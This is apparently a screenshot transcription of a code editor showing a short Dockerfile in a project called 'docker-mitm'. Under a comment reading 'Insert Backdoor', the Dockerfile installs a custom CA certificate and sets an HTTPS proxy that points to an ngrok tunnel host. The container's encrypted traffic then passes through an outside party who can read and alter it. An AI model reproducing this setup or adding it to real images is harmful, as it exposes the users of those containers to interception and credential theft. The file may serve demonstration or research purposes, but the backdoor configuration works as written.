 docker-mitm
EXPLORER
DOCKER-MITM
cacert.pem
Dockerfile M
Readme.md
OUTLINE
TIMELINE
Dockerfile M
Readme.md (Working Tree)
Dockerfile > ...
1 # Use an existing base image, e.g., Ubuntu
2 FROM ubuntu:20.04
3
4 # Install required tools
5 RUN apt-get update && apt-get install curl -y
6
7 # Copy your daemon script & library into the conta
8 COPY cacert.pem /tmp/cacert.pem
9
10 # Insert Backdoor
11 ENV https_proxy="http://0.tcp.eu.ngrok.io:17803"
12 #ENV http_proxy="http://0.tcp.eu.ngrok.io:17803"
13 ENV SSL_CERT_FILE=/tmp/cacert.pem
14
15
16 # Set the default command to run when the containe
17 CMD ["/bin/bash"]
1
1
main* 0 0
Spaces: 4 UTF-8 LF Dockerfile